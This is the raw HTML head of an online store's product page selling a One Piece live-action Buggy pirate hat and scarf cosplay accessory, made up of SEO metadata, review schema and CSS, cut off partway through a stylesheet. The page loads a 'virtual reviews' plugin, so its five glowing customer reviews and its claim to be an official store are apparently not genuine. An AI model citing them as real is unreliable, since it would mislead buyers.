

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/
body_size: 34095
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume | One Piece Store</title>
<meta name="description" content="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume | One Piece Store" />
<meta property="og:description" content="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2023-09-06T18:12:59+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="40.69" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="3256805821001883" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume | One Piece Store" />
<meta name="twitter:description" content="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;40.69" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/#webpage","url":"https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/","name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume | One Piece Store","datePublished":"2023-09-06T17:18:34+07:00","dateModified":"2023-09-06T18:12:59+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume | One Piece Store","description":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"3256805821001883","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/#webpage"},"image":[{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-1.jpg","height":"1001","width":"1001"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-2.jpg","height":"1001","width":"1001"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-3.jpg","height":"1001","width":"1001"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.20","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/#li-comment-40514","description":"Quality is worth its money, delivery two weeks to the Penza region\u00a0","datePublished":"2023-09-06 12:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Paul"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/#li-comment-40513","description":"Fast shipping.  Nice quality. I ordered one more One Piece merch","datePublished":"2023-09-06 11:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Bryan"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/#li-comment-40512","description":"Great stuff. Came in 3 weeks. Quality is supe","datePublished":"2023-09-06 09:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Phoenix"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/#li-comment-40511","description":"Arrived quickly recommended","datePublished":"2023-09-05 21:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Camden"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/#li-comment-40510","description":"Exactly as advertised. Quality even with price.  Would buy again","datePublished":"2023-09-01 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Patrick"}}],"offers":{"@type":"Offer","price":"40.69","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/","seller":{"@type":"Organization","@id":"https://onepiece.store/","name":"One Piece Store","url":"https://onepiece.store","logo":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png"}},"@id":"https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume Comments Feed" href="https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap 